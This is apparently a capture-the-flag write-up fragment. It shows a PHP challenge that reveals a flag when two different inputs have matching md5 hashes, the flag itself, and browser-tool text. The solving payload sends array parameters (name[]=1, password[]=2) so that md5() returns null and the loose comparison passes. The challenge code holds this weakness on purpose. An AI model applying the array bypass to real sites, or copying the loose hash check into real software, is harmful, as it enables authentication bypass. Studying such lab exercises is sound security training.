 <?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
NSSCTF{5f679c49-c128-43e3-99ab-2d0b547f2296}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
DevTools Panel added by "HackBar" add-on.
Encryption Encoding SQL XSS Other
Load URL
http://node5.anna.nssctf.cn:28059/?name[ ]=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password[ ]=2